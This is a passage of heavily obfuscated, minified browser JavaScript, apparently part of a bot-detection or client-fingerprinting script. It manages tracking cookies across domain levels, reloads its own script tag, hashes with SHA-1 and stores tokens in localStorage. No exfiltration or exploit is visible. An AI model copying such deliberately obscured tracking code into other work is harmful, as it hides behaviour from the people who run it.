_0x4a828c(_0x1b8b7f,_0x287c8b,_0xa8f958,_0xd59183){var _0x534fe3=a1_0x1f24;return _0x1b8b7f?_0x1b8b7f[_0x534fe3(0x133)+_0x534fe3(0x226)](_0x287c8b,_0xa8f958,_0xd59183):new window[(_0x534fe3(0x486))+(_0x534fe3(0x14a))+(_0x534fe3(0x330))+'r'](_0x287c8b)[_0x534fe3(0x133)+_0x534fe3(0x226)](_0xa8f958,_0xd59183);}},0xd0c:function(_0x45bb54,_0x5dbd82){'use strict';var _0x5c1c83=a1_0x1f24;function _0x1af489(_0x4f31e4){var _0x4c736f=a1_0x1f24;return _0x4f31e4[_0x4c736f(0x361)](/[?#]/)[0x0];}function _0xa8febd(_0x123d51){var _0x1da649=a1_0x1f24;return _0x1af489(_0x123d51[_0x1da649(0x2cb)+'e'](/^(https?:)?\/\/[^\/]*/,''));}function _0x4b8f3d(_0x5c8c3d,_0x3db4ec){var _0x1fe40a=a1_0x1f24;for(var _0x20aab7=_0xa8febd(_0x3db4ec),_0x2d5b73=0x0;_0x2d5b73<_0x5c8c3d[_0x1fe40a(0x11a)];_0x2d5b73++){var _0x1b7607=_0x5c8c3d[_0x2d5b73],_0x26833b=_0x1b7607[_0x1fe40a(0x333)+_0x1fe40a(0x11d)](_0x1fe40a(0x3c2));if(_0x26833b&&_0xa8febd(_0x26833b)===_0x20aab7)return _0x1b7607;}return null;}function _0xe7fbca(){var _0x2e4b13=a1_0x1f24,_0x5aa71a='/markd-That-fie-Honor-Here-the-Listing-It-with-Y-',_0x1e110f=_0x4b8f3d(document[_0x2e4b13(0x435)+_0x2e4b13(0x33a)+_0x2e4b13(0x28e)+'me'](_0x2e4b13(0x49a)),_0x5aa71a);if(!_0x1e110f)throw new Error((_0x2e4b13(0x409)+_0x2e4b13(0x139)+_0x2e4b13(0x356)+_0x2e4b13(0xcd)+_0x2e4b13(0xe1)+_0x2e4b13(0x2d9)+_0x2e4b13(0x38d)+_0x2e4b13(0x1f1)+_0x2e4b13(0x11d)+'\x20`')[_0x2e4b13(0x2a4)](_0x5aa71a,'`.'));return _0x1e110f;}Object[_0x5c1c83(0x482)+_0x5c1c83(0xd3)+'ty'](_0x5dbd82,_0x5c1c83(0x153)+_0x5c1c83(0x10f),{'value':!0x0}),_0x5dbd82[_0x5c1c83(0x36a)+_0x5c1c83(0x21a)]=_0x1af489,_0x5dbd82[_0x5c1c83(0x464)+_0x5c1c83(0x254)+_0x5c1c83(0x19a)]=_0x4b8f3d,_0x5dbd82[_0x5c1c83(0x191)+_0x5c1c83(0x3e9)+_0x5c1c83(0x46d)+'t']=_0xe7fbca,_0x5dbd82[_0x5c1c83(0x258)+_0x5c1c83(0xe3)]=function(){var _0x12465b=_0x5c1c83;_0x2f534e||(_0x2f534e=_0xe7fbca());if(_0x2f534e[_0x12465b(0x23d)+_0x12465b(0x189)]){var _0x284bf4=_0x2f534e[_0x12465b(0x23d)+_0x12465b(0x189)],_0x19ec9f=_0x2f534e[_0x12465b(0x333)+_0x12465b(0x11d)](_0x12465b(0x172)),_0x590e77=_0x2f534e[_0x12465b(0x333)+_0x12465b(0x11d)](_0x12465b(0x1ad));_0x284bf4[_0x12465b(0x400)+_0x12465b(0x21f)](_0x2f534e);var _0x5151ef=document[_0x12465b(0x304)+_0x12465b(0x3d6)+'t'](_0x12465b(0x49a));null!==_0x19ec9f&&_0x5151ef[_0x12465b(0x3d5)+_0x12465b(0x11d)](_0x12465b(0x172),''),null!==_0x590e77&&_0x5151ef[_0x12465b(0x3d5)+_0x12465b(0x11d)](_0x12465b(0x1ad),''),_0x5151ef[_0x12465b(0x3c2)]=_0x9c03f9(_0x2f534e[_0x12465b(0x3c2)]),_0x284bf4[_0x12465b(0x436)+_0x12465b(0x21f)](_0x5151ef),_0x2f534e=_0x5151ef;}},_0x5dbd82[_0x5c1c83(0x2d1)+_0x5c1c83(0x328)+'ze']=_0x9c03f9,_0x5dbd82[_0x5c1c83(0x40d)+_0x5c1c83(0x46f)+_0x5c1c83(0xef)]=function(_0x131017){var _0x39fd77=_0x5c1c83;return/\?cachebuster=/[_0x39fd77(0x161)](_0x131017[_0x39fd77(0x3c2)]);},_0x5dbd82[_0x5c1c83(0xfc)+_0x5c1c83(0x390)+'e']=function(_0x519033,_0x5d00ab){var _0x80e49c=_0x5c1c83,_0x7db5e5=new RegExp(_0x80e49c(0x48a)+_0x5d00ab+(_0x80e49c(0x1b9)+'+)')),_0x2091d3=_0x519033[_0x80e49c(0x283)](_0x7db5e5);if(_0x2091d3)return _0x2091d3[0x2];return null;},_0x5dbd82[_0x5c1c83(0x2cb)+_0x5c1c83(0x11e)+'e']=function(_0x5841d8,_0x5cff13,_0x373795,_0x395e08,_0x2b2a73){var _0x231efc=_0x5c1c83,_0x59428f=function(_0x54e2bb){var _0x59cd0c=a1_0x1f24;for(var _0x5a0c0d=[null],_0x135177=_0x54e2bb[_0x59cd0c(0x361)]('.');_0x135177[_0x59cd0c(0x11a)]>0x1;_0x135177[_0x59cd0c(0x280)]())_0x5a0c0d[_0x59cd0c(0x262)](_0x135177[_0x59cd0c(0x406)]('.'));return _0x5a0c0d;}(location[_0x231efc(0x162)+'me']),_0x20e054=function(_0x436b26){var _0x319a8b=_0x231efc;if(null===_0x436b26)return null;for(var _0x4984fd=0x0;_0x4984fd<_0x436b26[_0x319a8b(0x11a)];++_0x4984fd)if('.'!==_0x436b26[_0x319a8b(0x28b)](_0x4984fd))return _0x436b26[_0x319a8b(0x17c)+_0x319a8b(0x27c)](_0x4984fd);return null;}(_0x395e08);document[_0x231efc(0x35e)]=_0xf63e10(_0x5841d8,_0x5cff13,_0x373795,_0x20e054,_0x2b2a73);for(var _0x216719=0x0,_0x379194=_0x59428f;_0x216719<_0x379194[_0x231efc(0x11a)];_0x216719++){var _0x43d9cc=_0x379194[_0x216719];_0x20e054!==_0x43d9cc&&(document[_0x231efc(0x35e)]=null===_0x43d9cc?''[_0x231efc(0x2a4)](_0x5841d8,_0x231efc(0x27d)+_0x231efc(0x1fa)+_0x231efc(0x3ad)+_0x231efc(0x247)+_0x231efc(0x338)+_0x231efc(0x2ae)+_0x231efc(0x181)+_0x231efc(0x2d0)):''[_0x231efc(0x2a4)](_0x5841d8,_0x231efc(0x27d)+_0x231efc(0x1fa)+_0x231efc(0x3ad)+_0x231efc(0x247)+_0x231efc(0x338)+_0x231efc(0x2ae)+_0x231efc(0x181)+_0x231efc(0x2d0)+_0x231efc(0x28c)+_0x231efc(0x45a))[_0x231efc(0x2a4)](_0x43d9cc));}document[_0x231efc(0x35e)]=_0xf63e10(_0x5841d8,_0x5cff13,_0x373795,_0x20e054,_0x2b2a73);},_0x5dbd82[_0x5c1c83(0x44b)+_0x5c1c83(0x14b)]=_0xf63e10,_0x5dbd82[_0x5c1c83(0x42a)+_0x5c1c83(0x447)]=function(_0x390b9a){var _0x28303e=_0x5c1c83;for(var _0x178044=location[_0x28303e(0x162)+'me'][_0x28303e(0x361)]('.');_0x178044[_0x28303e(0x11a)]>0x1;_0x178044[_0x28303e(0x280)]())document[_0x28303e(0x35e)]=''[_0x28303e(0x2a4)](_0x390b9a,_0x28303e(0x27d)+_0x28303e(0x1fa)+_0x28303e(0x3ad)+_0x28303e(0x247)+_0x28303e(0x338)+_0x28303e(0x2ae)+_0x28303e(0x181)+_0x28303e(0x2d0)+_0x28303e(0x28c)+_0x28303e(0x45a))[_0x28303e(0x2a4)](_0x178044[_0x28303e(0x406)]('.'));document[_0x28303e(0x35e)]=''[_0x28303e(0x2a4)](_0x390b9a,_0x28303e(0x27d)+_0x28303e(0x1fa)+_0x28303e(0x3ad)+_0x28303e(0x247)+_0x28303e(0x338)+_0x28303e(0x2ae)+_0x28303e(0x181)+_0x28303e(0x2d0));},_0x5dbd82[_0x5c1c83(0x436)+_0x5c1c83(0x348)+_0x5c1c83(0x391)]=function(_0x42c9a5,_0x5efe09){var _0x39ba34=_0x5c1c83,_0x54b3c0='?';return _0x42c9a5[_0x39ba34(0x283)](/\?$/)?_0x54b3c0='':-0x1!==_0x42c9a5[_0x39ba34(0x1aa)+'f']('?')&&(_0x54b3c0='&'),_0x42c9a5+_0x54b3c0+_0x5efe09;},_0x5dbd82[_0x5c1c83(0x373)+_0x5c1c83(0x13d)+_0x5c1c83(0x335)]=function(_0x20a40f,_0x410eac){var _0x5e84bd=_0x5c1c83,_0x41d21d=window[_0x20a40f];_0x5e84bd(0x3a6)+'on'==typeof _0x41d21d&&_0x41d21d(_0x410eac);var _0x5f5392={'value':_0x41d21d};Object[_0x5e84bd(0x482)+_0x5e84bd(0xd3)+'ty'](window,_0x20a40f,{'configurable':!0x0,'get':function(){var _0x44189f=_0x5e84bd;return _0x5f5392[_0x44189f(0x110)];},'set':function(_0x4bf07d){var _0x49c04f=_0x5e84bd;_0x5f5392[_0x49c04f(0x110)]=_0x4bf07d,_0x49c04f(0x3a6)+'on'==typeof _0x4bf07d&&_0x4bf07d(_0x410eac);}});},_0x5dbd82[_0x5c1c83(0x17f)+_0x5c1c83(0x1ea)+_0x5c1c83(0x2ed)+'ts']=_0x2f2233,_0x5dbd82[_0x5c1c83(0x284)+_0x5c1c83(0x28d)+_0x5c1c83(0x1ea)+_0x5c1c83(0x1ee)]=function(){var _0x2eed0e=_0x5c1c83;return[_0x2eed0e(0x30e)+_0x2eed0e(0x3de)+_0x2eed0e(0x2b0),_0x2eed0e(0xeb)+_0x2eed0e(0x21d)+_0x2eed0e(0x117),_0x2eed0e(0xeb)+_0x2eed0e(0x21d)+_0x2eed0e(0x2fe)+_0x2eed0e(0x487)][_0x2eed0e(0x493)](_0x2f2233);},_0x5dbd82[_0x5c1c83(0x214)+_0x5c1c83(0x3d9)+'ne']=function(_0x4eaa89){var _0x1bb357=_0x5c1c83,_0x57844d=new RegExp(_0x1bb357(0x35f)+_0x1bb357(0x296)+_0x1bb357(0x352)+_0x1bb357(0x1fc)+_0x1bb357(0xd8)+_0x1bb357(0x326)+_0x1bb357(0x3d1)+_0x1bb357(0x47f)+_0x1bb357(0x2e9)+_0x1bb357(0x3b6)+_0x1bb357(0x26a)+_0x1bb357(0x1f6)+_0x1bb357(0x113)+_0x1bb357(0x1cf)+_0x1bb357(0x441)+_0x1bb357(0x47a)+_0x1bb357(0x2d7)+_0x1bb357(0x26c)+_0x1bb357(0x3b5)+_0x1bb357(0xe4)+_0x1bb357(0x175)+_0x1bb357(0x31b)+_0x1bb357(0x470),'i');return-0x1!==_0x4eaa89[_0x1bb357(0xe9)](_0x57844d);};var _0x2f534e=null;function _0x9c03f9(_0x12b396){var _0x314cc7=_0x5c1c83;return _0x12b396[_0x314cc7(0x361)]('?')[0x0]+(_0x314cc7(0xbd)+_0x314cc7(0x260)+'=')+new Date()[_0x314cc7(0x228)+'e']();}function _0xf63e10(_0x35f3d1,_0x426b2b,_0x3dc22e,_0x2a5f43,_0x1b9ae0){var _0x2f3833=_0x5c1c83,_0x246c9a=[''[_0x2f3833(0x2a4)](_0x35f3d1,'=')[_0x2f3833(0x2a4)](_0x426b2b,_0x2f3833(0x2e7)+_0x2f3833(0x124))[_0x2f3833(0x2a4)](_0x3dc22e,_0x2f3833(0x416)+'=/')];switch(null!=_0x2a5f43&&_0x246c9a[_0x2f3833(0x262)]((_0x2f3833(0x28c)+_0x2f3833(0x45a))[_0x2f3833(0x2a4)](_0x2a5f43)),_0x1b9ae0){case _0x2f3833(0x218):_0x246c9a[_0x2f3833(0x262)](_0x2f3833(0x387)+_0x2f3833(0x3b4)+'ax');break;case _0x2f3833(0x2ec)+_0x2f3833(0xb7):_0x246c9a[_0x2f3833(0x262)](_0x2f3833(0x387)+_0x2f3833(0x1f2)+_0x2f3833(0x379)+_0x2f3833(0xb7));}return _0x246c9a[_0x2f3833(0x406)]('');}function _0x2f2233(_0x5b4f1f){var _0x2349ad=_0x5c1c83;return _0x2349ad(0x3a6)+'on'==typeof window[_0x5b4f1f];}},0xd1a:function(_0x35ec04){'use strict';var _0x21312f=a1_0x1f24;var _0x3155a6={'hash':function(_0x5c31ff){var _0x1e64c5=a1_0x1f24;_0x5c31ff=unescape(encodeURIComponent(_0x5c31ff));for(var _0x5d88b5=[0x5a827999,0x6ed9eba1,0x8f1bbcdc,0xca62c1d6],_0x23f32c=(_0x5c31ff+=String[_0x1e64c5(0x22f)+_0x1e64c5(0x428)](0x80))[_0x1e64c5(0x11a)]/0x4+0x2,_0x533c85=Math[_0x1e64c5(0x1ab)](_0x23f32c/0x10),_0x4b1619=new Array(_0x533c85),_0x2a4fff=0x0;_0x2a4fff<_0x533c85;_0x2a4fff++){_0x4b1619[_0x2a4fff]=new Array(0x10);for(var _0x25dff2=0x0;_0x25dff2<0x10;_0x25dff2++)_0x4b1619[_0x2a4fff][_0x25dff2]=_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2)<<0x18|_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2+0x1)<<0x10|_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2+0x2)<<0x8|_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2+0x3);}_0x4b1619[_0x533c85-0x1][0xe]=0x8*(_0x5c31ff[_0x1e64c5(0x11a)]-0x1)/Math[_0x1e64c5(0xd7)](0x2,0x20),_0x4b1619[_0x533c85-0x1][0xe]=Math[_0x1e64c5(0x2af)](_0x4b1619[_0x533c85-0x1][0xe]),_0x4b1619[_0x533c85-0x1][0xf]=0x8*(_0x5c31ff[_0x1e64c5(0x11a)]-0x1)&0xffffffff;var _0x40a078,_0x417103,_0xd58414,_0x4f0eb7,_0x15abb3,_0x416a9e=0x67452301,_0x5d61ab=0xefcdab89,_0x4fb0a0=0x98badcfe,_0x22243c=0x10325476,_0x31e665=0xc3d2e1f0,_0x389ae0=new Array(0x50);for(_0x2a4fff=0x0;_0x2a4fff<_0x533c85;_0x2a4fff++){for(var _0x25efad=0x0;_0x25efad<0x10;_0x25efad++)_0x389ae0[_0x25efad]=_0x4b1619[_0x2a4fff][_0x25efad];for(_0x25efad=0x10;_0x25efad<0x50;_0x25efad++)_0x389ae0[_0x25efad]=_0x3155a6[_0x1e64c5(0x377)](_0x389ae0[_0x25efad-0x3]^_0x389ae0[_0x25efad-0x8]^_0x389ae0[_0x25efad-0xe]^_0x389ae0[_0x25efad-0x10],0x1);_0x40a078=_0x416a9e,_0x417103=_0x5d61ab,_0xd58414=_0x4fb0a0,_0x4f0eb7=_0x22243c,_0x15abb3=_0x31e665;for(_0x25efad=0x0;_0x25efad<0x50;_0x25efad++){var _0x2ac0db=Math[_0x1e64c5(0x2af)](_0x25efad/0x14),_0x4f026b=_0x3155a6[_0x1e64c5(0x377)](_0x40a078,0x5)+_0x3155a6['f'](_0x2ac0db,_0x417103,_0xd58414,_0x4f0eb7)+_0x15abb3+_0x5d88b5[_0x2ac0db]+_0x389ae0[_0x25efad]&0xffffffff;_0x15abb3=_0x4f0eb7,_0x4f0eb7=_0xd58414,_0xd58414=_0x3155a6[_0x1e64c5(0x377)](_0x417103,0x1e),_0x417103=_0x40a078,_0x40a078=_0x4f026b;}_0x416a9e=_0x416a9e+_0x40a078&0xffffffff,_0x5d61ab=_0x5d61ab+_0x417103&0xffffffff,_0x4fb0a0=_0x4fb0a0+_0xd58414&0xffffffff,_0x22243c=_0x22243c+_0x4f0eb7&0xffffffff,_0x31e665=_0x31e665+_0x15abb3&0xffffffff;}return _0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x416a9e)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x5d61ab)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x4fb0a0)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x22243c)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x31e665);},'f':function(_0x5b4b42,_0x4a7cb9,_0x315be2,_0x3da6ca){switch(_0x5b4b42){case 0x0:return _0x4a7cb9&_0x315be2^~_0x4a7cb9&_0x3da6ca;case 0x1:case 0x3:return _0x4a7cb9^_0x315be2^_0x3da6ca;case 0x2:return _0x4a7cb9&_0x315be2^_0x4a7cb9&_0x3da6ca^_0x315be2&_0x3da6ca;}},'ROTL':function(_0xdadf8,_0x4991da){return _0xdadf8<<_0x4991da|_0xdadf8>>>0x20-_0x4991da;},'toHexStr':function(_0x3a295f){var _0x3d4c9a=a1_0x1f24;for(var _0x44e62b='',_0x4f8f49=0x7;_0x4f8f49>=0x0;_0x4f8f49--)_0x44e62b+=(_0x3a295f>>>0x4*_0x4f8f49&0xf)[_0x3d4c9a(0xe2)+'ng'](0x10);return _0x44e62b;}};_0x35ec04[_0x21312f(0x3cd)+'s']&&(_0x35ec04[_0x21312f(0x3cd)+'s']=_0x3155a6[_0x21312f(0x32c)]);},0xdc7:function(_0x2a2804,_0x233c39,_0x10cd54){'use strict';var _0x26c76d=a1_0x1f24;var _0x4d6efa,_0x162d7b=this&&this[_0x26c76d(0x339)+_0x26c76d(0x225)]||(_0x4d6efa=function(_0x481708,_0x29b8cb){var _0x396f08=_0x26c76d;return _0x4d6efa=Object[_0x396f08(0x495)+_0x396f08(0x2dd)+'Of']||{'__proto__':[]}instanceof Array&&function(_0x2f3e5f,_0x5cc4f7){var _0x10f97e=_0x396f08;_0x2f3e5f[_0x10f97e(0x160)+_0x10f97e(0x1cb)]=_0x5cc4f7;}||function(_0x1e8697,_0x4406ae){var _0x286502=_0x396f08;for(var _0x2a8b82 in _0x4406ae)Object[_0x286502(0x274)+_0x286502(0x1d4)][_0x286502(0x313)+_0x286502(0xd3)+'ty'][_0x286502(0x2c3)](_0x4406ae,_0x2a8b82)&&(_0x1e8697[_0x2a8b82]=_0x4406ae[_0x2a8b82]);},_0x4d6efa(_0x481708,_0x29b8cb);},function(_0x4d4ea2,_0x394b00){var _0x2709d1=_0x26c76d;if(_0x2709d1(0x3a6)+'on'!=typeof _0x394b00&&null!==_0x394b00)throw new TypeError(_0x2709d1(0x23b)+_0x2709d1(0xb6)+_0x2709d1(0x2c4)+'e\x20'+String(_0x394b00)+(_0x2709d1(0x170)+_0x2709d1(0x3b2)+_0x2709d1(0x2cc)+_0x2709d1(0x21e)+_0x2709d1(0x22a)));function _0x276189(){var _0x3852d9=_0x2709d1;this[_0x3852d9(0x171)+_0x3852d9(0x1f9)]=_0x4d4ea2;}_0x4d6efa(_0x4d4ea2,_0x394b00),_0x4d4ea2[_0x2709d1(0x274)+_0x2709d1(0x1d4)]=null===_0x394b00?Object[_0x2709d1(0x304)](_0x394b00):(_0x276189[_0x2709d1(0x274)+_0x2709d1(0x1d4)]=_0x394b00[_0x2709d1(0x274)+_0x2709d1(0x1d4)],new _0x276189());}),_0x37e5b5=this&&this[_0x26c76d(0x48d)+_0x26c76d(0x130)]||function(_0x1143b5,_0x283e4d,_0xb4acb5,_0x3faca3){return new(_0xb4acb5||(_0xb4acb5=Promise))(function(_0x23d25e,_0x46cb5e){var _0x4627f0=a1_0x1f24;function _0x442b75(_0x57e1c7){var _0x4f1db7=a1_0x1f24;try{_0xd4dd94(_0x3faca3[_0x4f1db7(0x3c6)](_0x57e1c7));}catch(_0xa3da7c){_0x46cb5e(_0xa3da7c);}}function _0x227030(_0x3940e9){var _0x41600f=a1_0x1f24;try{_0xd4dd94(_0x3faca3[_0x41600f(0x43d)](_0x3940e9));}catch(_0x2adefa){_0x46cb5e(_0x2adefa);}}function _0xd4dd94(_0x419274){var _0x16e5d8=a1_0x1f24,_0x5a2246;_0x419274[_0x16e5d8(0x2f5)]?_0x23d25e(_0x419274[_0x16e5d8(0x110)]):(_0x5a2246=_0x419274[_0x16e5d8(0x110)],_0x5a2246 instanceof _0xb4acb5?_0x5a2246:new _0xb4acb5(function(_0x127dd0){_0x127dd0(_0x5a2246);}))[_0x16e5d8(0x1e9)](_0x442b75,_0x227030);}_0xd4dd94((_0x3faca3=_0x3faca3[_0x4627f0(0x45c)](_0x1143b5,_0x283e4d||[]))[_0x4627f0(0x3c6)]());});},_0x52fd1b=this&&this[_0x26c76d(0x383)+_0x26c76d(0x34d)]||function(_0x57623a,_0x60f93f){var _0x29bc61=_0x26c76d,_0x3c830d,_0xe71e21,_0x15cf10,_0x2a2adc={'label':0x0,'sent':function(){if(0x1&_0x15cf10[0x0])throw _0x15cf10[0x1];return _0x15cf10[0x1];},'trys':[],'ops':[]},_0x35463f=Object[_0x29bc61(0x304)]((_0x29bc61(0x3a6)+'on'==typeof Iterator?Iterator:Object)[_0x29bc61(0x274)+_0x29bc61(0x1d4)]);return _0x35463f[_0x29bc61(0x3c6)]=_0x5dc66c(0x0),_0x35463f[_0x29bc61(0x43d)]=_0x5dc66c(0x1),_0x35463f[_0x29bc61(0x3d0)]=_0x5dc66c(0x2),_0x29bc61(0x3a6)+'on'==typeof Symbol&&(_0x35463f[Symbol[_0x29bc61(0x3d4)+'or']]=function(){return this;}),_0x35463f;function _0x5dc66c(_0x302b20){return function(_0x33405c){return function(_0x56f26c){var _0x132227=a1_0x1f24;if(_0x3c830d)throw new TypeError(_0x132227(0x2a8)+_0x132227(0x2b8)+_0x132227(0x31d)+_0x132227(0x129)+_0x132227(0x341)+'.');for(;_0x35463f&&(_0x35463f=0x0,_0x56f26c[0x0]&&(_0x2a2adc=0x0)),_0x2a2adc;)try{if(_0x3c830d=0x1,_0xe71e21&&(_0x15cf10=0x2&_0x56f26c[0x0]?_0xe71e21[_0x132227(0x3d0)]:_0x56f26c[0x0]?_0xe71e21[_0x132227(0x43d)]||((_0x15cf10=_0xe71e21[_0x132227(0x3d0)])&&_0x15cf10[_0x132227(0x2c3)](_0xe71e21),0x0):_0xe71e21[_0x132227(0x3c6)])&&!(_0x15cf10=_0x15cf10[_0x132227(0x2c3)](_0xe71e21,_0x56f26c[0x1]))[_0x132227(0x2f5)])return _0x15cf10;switch(_0xe71e21=0x0,_0x15cf10&&(_0x56f26c=[0x2&_0x56f26c[0x0],_0x15cf10[_0x132227(0x110)]]),_0x56f26c[0x0]){case 0x0:case 0x1:_0x15cf10=_0x56f26c;break;case 0x4:return _0x2a2adc[_0x132227(0x2d5)]++,{'value':_0x56f26c[0x1],'done':!0x1};case 0x5:_0x2a2adc[_0x132227(0x2d5)]++,_0xe71e21=_0x56f26c[0x1],_0x56f26c=[0x0];continue;case 0x7:_0x56f26c=_0x2a2adc[_0x132227(0x380)][_0x132227(0x389)](),_0x2a2adc[_0x132227(0x36b)][_0x132227(0x389)]();continue;default:if(!(_0x15cf10=_0x2a2adc[_0x132227(0x36b)],(_0x15cf10=_0x15cf10[_0x132227(0x11a)]>0x0&&_0x15cf10[_0x15cf10[_0x132227(0x11a)]-0x1])||0x6!==_0x56f26c[0x0]&&0x2!==_0x56f26c[0x0])){_0x2a2adc=0x0;continue;}if(0x3===_0x56f26c[0x0]&&(!_0x15cf10||_0x56f26c[0x1]>_0x15cf10[0x0]&&_0x56f26c[0x1]<_0x15cf10[0x3])){_0x2a2adc[_0x132227(0x2d5)]=_0x56f26c[0x1];break;}if(0x6===_0x56f26c[0x0]&&_0x2a2adc[_0x132227(0x2d5)]<_0x15cf10[0x1]){_0x2a2adc[_0x132227(0x2d5)]=_0x15cf10[0x1],_0x15cf10=_0x56f26c;break;}if(_0x15cf10&&_0x2a2adc[_0x132227(0x2d5)]<_0x15cf10[0x2]){_0x2a2adc[_0x132227(0x2d5)]=_0x15cf10[0x2],_0x2a2adc[_0x132227(0x380)][_0x132227(0x262)](_0x56f26c);break;}_0x15cf10[0x2]&&_0x2a2adc[_0x132227(0x380)][_0x132227(0x389)](),_0x2a2adc[_0x132227(0x36b)][_0x132227(0x389)]();continue;}_0x56f26c=_0x60f93f[_0x132227(0x2c3)](_0x57623a,_0x2a2adc);}catch(_0x4aa8d9){_0x56f26c=[0x6,_0x4aa8d9],_0xe71e21=0x0;}finally{_0x3c830d=_0x15cf10=0x0;}if(0x5&_0x56f26c[0x0])throw _0x56f26c[0x1];return{'value':_0x56f26c[0x0]?_0x56f26c[0x1]:void 0x0,'done':!0x0};}([_0x302b20,_0x33405c]);};}};Object[_0x26c76d(0x482)+_0x26c76d(0xd3)+'ty'](_0x233c39,_0x26c76d(0x153)+_0x26c76d(0x10f),{'value':!0x0}),_0x233c39[_0x26c76d(0x2d8)+_0x26c76d(0x329)]=_0x233c39[_0x26c76d(0x2a3)+_0x26c76d(0x142)+'or']=_0x233c39[_0x26c76d(0x207)+_0x26c76d(0x1d1)+_0x26c76d(0x1fe)]=_0x233c39[_0x26c76d(0x268)+_0x26c76d(0xc2)+'IE']=_0x233c39[_0x26c76d(0x34f)+_0x26c76d(0x18f)+_0x26c76d(0x18b)]=_0x233c39[_0x26c76d(0x34f)+'on']=_0x233c39[_0x26c76d(0x266)+_0x26c76d(0x452)+'e']=_0x233c39[_0x26c76d(0x499)+_0x26c76d(0x3dd)]=_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x2a6)+'ad']=_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x217)+_0x26c76d(0x3f5)]=_0x233c39[_0x26c76d(0x325)+_0x26c76d(0x159)+_0x26c76d(0x37d)]=_0x233c39[_0x26c76d(0x1ae)+_0x26c76d(0x1ed)]=_0x233c39[_0x26c76d(0x146)+_0x26c76d(0xd4)+_0x26c76d(0x207)+_0x26c76d(0x273)]=_0x233c39[_0x26c76d(0x146)+_0x26c76d(0x12b)]=void 0x0,_0x233c39[_0x26c76d(0x168)+_0x26c76d(0x32e)+_0x26c76d(0x41c)]=_0x1f42a2,_0x233c39[_0x26c76d(0x42a)+_0x26c76d(0x306)+_0x26c76d(0x37c)]=function(){var _0x1e1620=_0x26c76d;(0x0,_0x5714f8[_0x1e1620(0x42a)+_0x1e1620(0x447)])(_0x233c39[_0x1e1620(0x146)+_0x1e1620(0x12b)]),(0x0,_0x5714f8[_0x1e1620(0x42a)+_0x1e1620(0x447)])(_0x233c39[_0x1e1620(0x146)+_0x1e1620(0xd4)+_0x1e1620(0x207)+_0x1e1620(0x273)]);},_0x233c39[_0x26c76d(0x168)+_0x26c76d(0x32e)+_0x26c76d(0x3aa)+_0x26c76d(0x203)]=_0x37727f,_0x233c39[_0x26c76d(0x22c)+_0x26c76d(0xff)+_0x26c76d(0x2b9)+'te']=_0x9f171b,_0x233c39[_0x26c76d(0x1ec)+_0x26c76d(0x1d2)+_0x26c76d(0x237)]=_0x33905a,(0x0,_0x10cd54(0x1b34)[_0x26c76d(0x128)+'ll'])();var _0x311ea7=_0x10cd54(0xa59);_0x10cd54(0x21b0);var _0x22977b=_0x10cd54(0x2085),_0x4cd494=_0x10cd54(0x1637),_0x129074=_0x10cd54(0x4af),_0x5714f8=_0x10cd54(0xd0c),_0x3c1081=_0x10cd54(0x7d1),_0x334c0f=_0x10cd54(0x13e),_0x38643b=_0x10cd54(0x140);function _0x1f42a2(_0x80e5d3){var _0x370fca=_0x26c76d;return _0x80e5d3?_0x80e5d3['st']:window[_0x370fca(0x486)+_0x370fca(0x14a)+_0x370fca(0x330)+'r']['st'];}_0x233c39[_0x26c76d(0x146)+_0x26c76d(0x12b)]=_0x26c76d(0x486)+'4',_0x233c39[_0x26c76d(0x146)+_0x26c76d(0xd4)+_0x26c76d(0x207)+_0x26c76d(0x273)]=_0x26c76d(0x385)+_0x26c76d(0x477);var _0x4a0fc2=(function(){var _0x55dfcf=_0x26c76d;function _0x4cd146(_0x4c9d34,_0xac47c0,_0x19f8a5,_0x576de6,_0x1ea5c2){var _0x2dbc78=a1_0x1f24;this[_0x2dbc78(0x198)]=_0x4c9d34,this[_0x2dbc78(0x2bd)+_0x2dbc78(0x42e)]=_0xac47c0,this[_0x2dbc78(0x1b3)+_0x2dbc78(0x3b8)]=_0x19f8a5,this[_0x2dbc78(0x35e)+_0x2dbc78(0x154)]=_0x576de6,this[_0x2dbc78(0x168)+_0x2dbc78(0x32e)+_0x2dbc78(0x41c)]=_0x1ea5c2;}return _0x4cd146[_0x55dfcf(0x3bf)+_0x55dfcf(0x449)+_0x55dfcf(0x11b)]=function(_0x32d6a2,_0x107a4c){var _0xaf0428=_0x55dfcf,_0x3d1db7=new Date();return _0x3d1db7[_0xaf0428(0x3d3)+_0xaf0428(0x2b1)](_0x3d1db7[_0xaf0428(0x1db)+_0xaf0428(0x2b1)]()+_0x32d6a2[_0xaf0428(0x1b3)+_0xaf0428(0x3b8)]),new _0x4cd146(_0x32d6a2[_0xaf0428(0x198)],_0x3d1db7[_0xaf0428(0x228)+'e'](),_0x32d6a2[_0xaf0428(0x1b3)+_0xaf0428(0x3b8)],_0x32d6a2[_0xaf0428(0x35e)+_0xaf0428(0x154)],_0x107a4c);},_0x4cd146;}());function _0x471d0b(){var _0x24834c=_0x26c76d,_0x849df=(0x0,_0x5714f8[_0x24834c(0xfc)+_0x24834c(0x390)+'e'])(document[_0x24834c(0x35e)],_0x233c39[_0x24834c(0x146)+_0x24834c(0x12b)]);null==_0x849df&&(_0x849df=(0x0,_0x5714f8[_0x24834c(0xfc)+_0x24834c(0x390)+'e'])(document[_0x24834c(0x35e)],_0x233c39[_0x24834c(0x146)+_0x24834c(0xd4)+_0x24834c(0x207)+_0x24834c(0x273)]));var _0x2fbd88=(function(){var _0x34b814=_0x24834c;try{var _0x429070=localStorage[_0x34b814(0x3a2)+'m'](_0x233c39[_0x34b814(0x146)+_0x34b814(0x12b)]);return _0x429070?JSON[_0x34b814(0x3ed)](_0x429070):null;}catch(_0x1a0e8b){return 